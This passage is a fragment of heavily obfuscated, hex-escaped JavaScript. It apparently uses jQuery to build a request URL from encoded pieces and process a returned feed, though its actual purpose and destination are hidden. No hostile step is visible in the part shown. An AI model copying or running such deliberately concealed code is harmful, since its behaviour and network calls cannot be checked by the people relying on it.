8\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x70\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x34\x6E\x2B\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x63\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x31\x52\x5C\x27\x29\x2B\x34\x72\x2B\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x32\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x39\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x73\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x34\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x63\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x38\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x73\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x69\x5C\x27\x29\x29\x2B\x34\x6E\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x36\x67\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x70\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x36\x68\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x61\x5C\x5C\x68\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2B\x36\x6C\x2B\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x29\x7D\x7D\x50\x20\x33\x65\x3D\x33\x65\x2B\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x6F\x5C\x5C\x4E\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x54\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x35\x64\x5C\x5C\x31\x4D\x5C\x5C\x43\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x31\x4F\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x42\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x36\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x31\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x37\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x69\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x73\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x38\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x42\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x30\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x31\x37\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x73\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x63\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x29\x3B\x33\x65\x2B\x3D\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x37\x5C\x27\x29\x2C\x24\x28\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x68\x5C\x27\x2B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x47\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x33\x66\x3D\x47\x2C\x36\x71\x3D\x24\x28\x56\x29\x5B\x33\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x32\x5C\x27\x29\x29\x3B\x49\x28\x36\x71\x3D\x3D\x35\x39\x29\x7B\x49\x28\x5C\x27\x5C\x5C\x52\x5C\x5C\x41\x5C\x5C\x31\x41\x5C\x5C\x69\x5C\x5C\x37\x5C\x27\x3D\x3D\x3D\x33\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x29\x7B\x4C\x20\x39\x4B\x28\x29\x7B\x77\x20\x39\x4C\x3D\x39\x4D\x7D\x7D\x50\x20\x24\x28\x56\x29\x5B\x33\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x5B\x33\x66\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x33\x65\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x61\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x58\x3D\x55\x2C\x35\x61\x3D\x24\x28\x56\x29\x5B\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x2C\x36\x72\x3D\x24\x28\x56\x29\x5B\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x6C\x5C\x27\x29\x3B\x24\x5B\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x62\x5C\x27\x3A\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x35\x61\x2B\x28\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x27\x29\x2B\x36\x72\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x68\x5C\x5C\x4A\x5C\x5C\x68\x5C\x5C\x35\x5C\x27\x3A\x31\x58\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x3A\x4C\x28\x32\x38\x29\x7B\x77\x20\x45\x3D\x31\x58\x2C\x34\x74\x3D\x5C\x27\x5C\x27\x2C\x33\x67\x3D\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x3B\x49\x28\x32\x38\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x29\x31\x45\x28\x77\x20\x32\x39\x3D\x59\x3B\x32\x39\x3C\x32\x38\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x32\x39\x2B\x2B\x29\x7B\x49\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x29\x7B\x4C\x20\x39\x4E\x28\x29\x7B\x77\x20\x33\x68\x3D\x45\x2C\x36\x73\x3D\x39\x4F\x5B\x33\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x33\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x33\x68\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x69\x5C\x27\x29\x29\x2C\x39\x50\x3D\x36\x73\x7D\x7D\x50\x7B\x31\x45\x28\x77\x20\x33\x48\x3D\x59\x3B\x33\x48\x3C\x32\x38\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x5D\x3B\x33\x48\x2B\x2B\x29\x7B\x49\x28\x32\x38\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x37\x5C\x27\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x5D\x5B\x32\x39\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x33\x48\x5D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x5D\x3D\x3D\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x34\x74\x3D\x32\x38\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\